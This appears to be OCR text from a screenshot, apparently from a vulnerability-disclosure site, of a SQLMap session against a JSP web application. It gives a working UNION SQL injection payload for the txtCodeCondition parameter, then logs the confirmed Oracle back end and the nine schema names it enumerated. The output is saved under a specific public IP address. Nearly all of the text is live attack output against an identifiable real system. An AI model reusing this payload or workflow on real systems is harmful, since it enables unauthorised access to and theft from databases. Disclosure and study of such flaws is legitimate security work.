 管理员: SQLMap
Title: Generic UNION query (NULL) - 2 columns
Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-2359'
UNION ALL SELECT CHR(113)||CHR(122)||CHR(106)||CHR(113)||CHR(113)||CHR(69)||CHR
(85)||CHR(67)||CHR(83)||CHR(119)||CHR(79)||CHR(74)||CHR(86)||CHR(99)||CHR(69)||C
HR(113)||CHR(98)||CHR(107)||CHR(98)||CHR(113),NULL FROM DUAL-- &txtConditionFiel
d=328044&txtShowWidth=328044&txtCodeName=328044
---
[22:03:33] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1, Apache 2.2.27
back-end DBMS: Oracle
[22:03:33] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[22:03:33] [INFO] fetching database (schema) names
[22:03:34] [WARNING] reflective value(s) found and filtering out
[22:03:34] [INFO] the SQL query used returns 9 entries
[22:03:34] [INFO] retrieved: DBSNMP
[22:03:35] [INFO] retrieved: HTUAT
[22:03:35] [INFO] retrieved: OUTLN
[22:03:36] [INFO] retrieved: SYS
[22:03:36] [INFO] retrieved: SYSTEM
[22:03:37] [INFO] retrieved: TSMSYS
[22:03:40] [INFO] retrieved: WEIXIN
[22:03:41] [INFO] retrieved: WEIXINUAT
[22:03:42] [INFO] retrieved: WMSYS
available databases [9]:
[*] DBSNMP
[*] HTUAT
[*] OUTLN
[*] SYS
[*] SYSTEM
[*] TSMSYS
[*] WEIXIN
[*] WEIXINUAT
[*] WMSYS
[22:03:42] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\219.143.162.218'
[*] shutting down at 22:03:42
D:\Python27>_
www.wooyun.org